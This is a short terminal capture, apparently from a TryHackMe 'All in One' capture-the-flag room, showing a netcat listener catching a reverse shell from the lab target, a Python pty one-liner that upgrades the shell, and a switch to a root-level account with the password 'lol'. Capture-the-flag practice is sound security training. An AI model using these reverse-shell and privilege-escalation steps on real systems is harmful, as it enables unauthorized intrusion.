 ┌─[parrot@parrot]─[~/Documents/THM/rooms/allinone/loot]
└──╼ $nc -nlvp 4142
listening on [any] 4142 ...
connect to from (UNKNOWN) [10.10.69.121] 46720
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:28:15 up 24 min,  0 users,  load average: 0.06, 0.12, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ su pwnd
su: must be run from a terminal
$ python3 -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$ su pwnd
su pwnd
Password: lol
root@elyana:/#